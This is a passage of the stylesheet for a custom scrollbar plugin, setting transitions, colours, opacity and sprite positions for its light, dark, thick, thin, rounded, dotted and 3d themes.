	.mCS-dir-rtl > .mCSB_inside > .mCSB_container_wrapper{ /* RTL direction/left-side scrollbar */
		margin-right: 0;
		margin-left: 30px;
	}
	
	.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden > .mCSB_container{ 
		padding-right: 0; 
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
	}
	
	.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden > .mCSB_container{ 
		padding-bottom: 0; 
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
	}
	
	.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{
		margin-right: 0; /* non-visible scrollbar */
		margin-left: 0;
	}
	
	/* non-visible horizontal scrollbar */
	.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{ margin-bottom: 0; }



/* 
------------------------------------------------------------------------------------------------------------------------
5. TRANSITIONS  
------------------------------------------------------------------------------------------------------------------------
*/

	.mCSB_scrollTools, 
	.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCSB_scrollTools .mCSB_buttonUp,
	.mCSB_scrollTools .mCSB_buttonDown,
	.mCSB_scrollTools .mCSB_buttonLeft,
	.mCSB_scrollTools .mCSB_buttonRight{
		-webkit-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
		-moz-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
		-o-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
		transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
	}
	
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, /* auto-expanded scrollbar */
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail, 
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, 
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{
		-webkit-transition: width .2s ease-out .2s, height .2s ease-out .2s, 
					margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, 
					margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
					opacity .2s ease-in-out, background-color .2s ease-in-out; 
		-moz-transition: width .2s ease-out .2s, height .2s ease-out .2s, 
					margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, 
					margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
					opacity .2s ease-in-out, background-color .2s ease-in-out; 
		-o-transition: width .2s ease-out .2s, height .2s ease-out .2s, 
					margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, 
					margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
					opacity .2s ease-in-out, background-color .2s ease-in-out; 
		transition: width .2s ease-out .2s, height .2s ease-out .2s, 
					margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, 
					margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
					opacity .2s ease-in-out, background-color .2s ease-in-out; 
	}



/* 
------------------------------------------------------------------------------------------------------------------------
6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS  
------------------------------------------------------------------------------------------------------------------------
*/

	/* 
	----------------------------------------
	6.1 THEMES 
	----------------------------------------
	*/
	
	/* default theme ("light") */

	.mCSB_scrollTools{ opacity: 0.75; filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }
	
	.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools,
	.mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools{ opacity: 0; filter: "alpha(opacity=0)"; -ms-filter: "alpha(opacity=0)"; }
	
	.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag,
	.mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,
	.mCustomScrollBox:hover > .mCSB_scrollTools,
	.mCustomScrollBox:hover ~ .mCSB_scrollTools,
	.mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools,
	.mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools{ opacity: 1; filter: "alpha(opacity=100)"; -ms-filter: "alpha(opacity=100)"; }

	.mCSB_scrollTools .mCSB_draggerRail{
		background-color: #000; background-color: rgba(0,0,0,0.4);
		filter: "alpha(opacity=40)"; -ms-filter: "alpha(opacity=40)"; 
	}

	.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.75);
		filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; 
	}

	.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.85);
		filter: "alpha(opacity=85)"; -ms-filter: "alpha(opacity=85)"; 
	}
	.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.9);
		filter: "alpha(opacity=90)"; -ms-filter: "alpha(opacity=90)"; 
	}

	.mCSB_scrollTools .mCSB_buttonUp,
	.mCSB_scrollTools .mCSB_buttonDown,
	.mCSB_scrollTools .mCSB_buttonLeft,
	.mCSB_scrollTools .mCSB_buttonRight{
		background-image: url(mCSB_buttons.png); /* css sprites */
		background-repeat: no-repeat;
		opacity: 0.4; filter: "alpha(opacity=40)"; -ms-filter: "alpha(opacity=40)"; 
	}

	.mCSB_scrollTools .mCSB_buttonUp{
		background-position: 0 0;
		/* 
		sprites locations 
		light: 0 0, -16px 0, -32px 0, -48px 0, 0 -72px, -16px -72px, -32px -72px
		dark: -80px 0, -96px 0, -112px 0, -128px 0, -80px -72px, -96px -72px, -112px -72px
		*/
	}

	.mCSB_scrollTools .mCSB_buttonDown{
		background-position: 0 -20px;
		/* 
		sprites locations
		light: 0 -20px, -16px -20px, -32px -20px, -48px -20px, 0 -92px, -16px -92px, -32px -92px
		dark: -80px -20px, -96px -20px, -112px -20px, -128px -20px, -80px -92px, -96px -92px, -112 -92px
		*/
	}

	.mCSB_scrollTools .mCSB_buttonLeft{
		background-position: 0 -40px;
		/* 
		sprites locations 
		light: 0 -40px, -20px -40px, -40px -40px, -60px -40px, 0 -112px, -20px -112px, -40px -112px
		dark: -80px -40px, -100px -40px, -120px -40px, -140px -40px, -80px -112px, -100px -112px, -120px -112px
		*/
	}

	.mCSB_scrollTools .mCSB_buttonRight{
		background-position: 0 -56px;
		/* 
		sprites locations 
		light: 0 -56px, -20px -56px, -40px -56px, -60px -56px, 0 -128px, -20px -128px, -40px -128px
		dark: -80px -56px, -100px -56px, -120px -56px, -140px -56px, -80px -128px, -100px -128px, -120px -128px
		*/
	}

	.mCSB_scrollTools .mCSB_buttonUp:hover,
	.mCSB_scrollTools .mCSB_buttonDown:hover,
	.mCSB_scrollTools .mCSB_buttonLeft:hover,
	.mCSB_scrollTools .mCSB_buttonRight:hover{ opacity: 0.75; filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }

	.mCSB_scrollTools .mCSB_buttonUp:active,
	.mCSB_scrollTools .mCSB_buttonDown:active,
	.mCSB_scrollTools .mCSB_buttonLeft:active,
	.mCSB_scrollTools .mCSB_buttonRight:active{ opacity: 0.9; filter: "alpha(opacity=90)"; -ms-filter: "alpha(opacity=90)"; }
	

	/* theme: "dark" */

	.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }

	.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }

	.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: rgba(0,0,0,0.85); }

	.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: rgba(0,0,0,0.9); }

	.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -80px 0; }

	.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -20px; }

	.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -40px; }

	.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -56px; }
	
	/* ---------------------------------------- */
	


	/* theme: "light-2", "dark-2" */

	.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{
		width: 4px;
		background-color: #fff; background-color: rgba(255,255,255,0.1);
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
	}

	.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		width: 4px;
		background-color: #fff; background-color: rgba(255,255,255,0.75);
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
	}

	.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 4px;
		margin: 6px auto;
	}

	.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }

	.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }

	.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px 0; }

	.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{	background-position: -32px -20px; }

	.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{	background-position: -40px -40px; }

	.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -56px; }
	
	
	/* theme: "dark-2" */

	.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{
		background-color: #000; background-color: rgba(0,0,0,0.1);
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
	}

	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #000; background-color: rgba(0,0,0,0.75);
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
	}

	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }

	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }

	.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px 0; }

	.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -20px; }

	.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -40px; }

	.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -56px; }
	
	/* ---------------------------------------- */
	


	/* theme: "light-thick", "dark-thick" */

	.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{
		width: 4px;
		background-color: #fff; background-color: rgba(255,255,255,0.1);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	}

	.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		width: 6px;
		background-color: #fff; background-color: rgba(255,255,255,0.75);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	}

	.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 4px;
		margin: 6px 0;
	}

	.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 6px;
		margin: 5px auto;
	}

	.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }

	.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }

	.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -16px 0; }

	.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{	background-position: -16px -20px; }

	.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{	background-position: -20px -40px; }

	.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{ background-position: -20px -56px; }


	/* theme: "dark-thick" */
	
	.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{
		background-color: #000; background-color: rgba(0,0,0,0.1);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	}

	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #000; background-color: rgba(0,0,0,0.75);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	}

	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -96px 0; }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{ background-position: -96px -20px; }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -100px -40px; }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{	background-position: -100px -56px; }
	
	/* ---------------------------------------- */
	


	/* theme: "light-thin", "dark-thin" */
	
	.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.1); }

	.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 2px; }

	.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{ width: 100%; }

	.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 2px;
		margin: 7px auto;
	}


	/* theme "dark-thin" */
	
	.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }

	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }
	
	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }
	
	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{	background-position: -80px 0; }

	.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -20px; }

	.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -40px; }

	.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -56px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme "rounded", "rounded-dark", "rounded-dots", "rounded-dots-dark" */
	
	.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.15); }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_dragger, 
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger, 
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{ height: 14px; }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		width: 14px;
		margin: 0 1px;
	}
	
	.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 14px; }
	
	.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		height: 14px;
		margin: 1px 0;
	}
	
	.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{
		width: 16px; /* auto-expanded scrollbar */
		height: 16px;
		margin: -1px 0;
	}
	
	.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, 
	.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{ width: 4px; /* auto-expanded scrollbar */ }
	
	.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{
		height: 16px; /* auto-expanded scrollbar */
		width: 16px;
		margin: 0 -1px;
	}
	
	.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{
		height: 4px; /* auto-expanded scrollbar */
		margin: 6px 0;
	}
	
	.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{ background-position: 0 -72px; }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{ background-position: 0 -92px; }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{ background-position: 0 -112px; }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{ background-position: 0 -128px; }
	
	
	/* theme "rounded-dark", "rounded-dots-dark" */
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -80px -72px; }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -92px; }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -112px; }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -128px; }
	
	
	/* theme "rounded-dots", "rounded-dots-dark" */
	
	.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{ width: 4px; }
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		background-color: transparent;
		background-position: center;
	}
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{
		background-image: url("[data-uri]");
		background-repeat: repeat-y;
		opacity: 0.3;
		filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; 
	}
	
	.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		height: 4px;
		margin: 6px 0;
		background-repeat: repeat-x;
	}
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{ background-position: -16px -72px; }
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{ background-position: -16px -92px; }
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -20px -112px; }
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{ background-position: -20px -128px; }
	
	
	/* theme "rounded-dots-dark" */
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{
		background-image: url("[data-uri]");
	}
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -96px -72px; }
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -96px -92px; }
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -100px -112px; }
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -100px -128px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme "3d", "3d-dark", "3d-thick", "3d-thick-dark" */
	
	.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-repeat: repeat-y;
		background-image: -moz-linear-gradient(left, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);
		background-image: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));
		background-image: -webkit-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: -o-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: -ms-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: linear-gradient(to right, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
	}
	
	.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		background-repeat: repeat-x;
		background-image: -moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);
		background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));
		background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: -o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: -ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
	}
	
	
	/* theme "3d", "3d-dark" */
	
	.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger, 
	.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{ height: 70px; }
	
	.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 70px; }
	
	.mCS-3d.mCSB_scrollTools, 
	.mCS-3d-dark.mCSB_scrollTools{
		opacity: 1;
		filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; 
	}
	
	.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ -webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px; }
	
	.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{
		width: 8px;
		background-color: #000; background-color: rgba(0,0,0,0.2);
		box-shadow: inset 1px 0 1px rgba(0,0,0,0.5), inset -1px 0 1px rgba(255,255,255,0.2);
	}
	
	.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 	 
	.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
